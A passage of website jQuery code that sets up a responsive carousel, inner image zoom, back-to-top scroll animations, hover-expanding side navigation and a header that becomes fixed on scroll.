		responsive: {
			0: {
				items: 2
			},
			600: {
				items: 3
			},
			1000: {
				items: 3
			}
		}
	});
	
	var zoomCollection = '.large-image img';
	$( zoomCollection ).elevateZoom({
		zoomType: "inner",
		lensSize: "200",
		easing: true,
		gallery: 'thumb',
		cursor: 'pointer',
		galleryActiveClass: "active"
	});
	
	$('.back-to-top').click(function () {
		$('body,html').animate({scrollTop:0}, 1200);
		return false;
	});		
	
	$('.ce_nav li.li_w,#gototop,#footer-gotop').click(function(){$('body,html').animate({scrollTop:0},800);return false;});
  
	$('.ce_nav li.li_o a').hover(
		function(){
      $(this).stop().animate({width:'214px',right:'152px'},1,function(){
        $('.ce_nav li.li_o').addClass('on');
      });
    }, 
		function(){
      $(this).stop().animate({width:'60px',right:'0px'},1,function(){
        $('.ce_nav li.li_o').removeClass('on');
      });
    }
	);
  
	$('.viewer').bootstrapViewer(); // The default image source file path is the src attribute of the img tag.
  
	Layout_ScrollBar();
  
	$(window).scroll(function(){Layout_ScrollBar();});
  
});

function Layout_ScrollBar() {
	if ($(document).scrollTop() > 57) {
		jQuery(".layout-header").addClass("navbar-fixed-top");
		$(".ce_nav li.li_w").fadeIn();
	} else {
		jQuery(".layout-header").removeClass("navbar-fixed-top");
		$(".ce_nav li.li_w").fadeOut();
	}
}
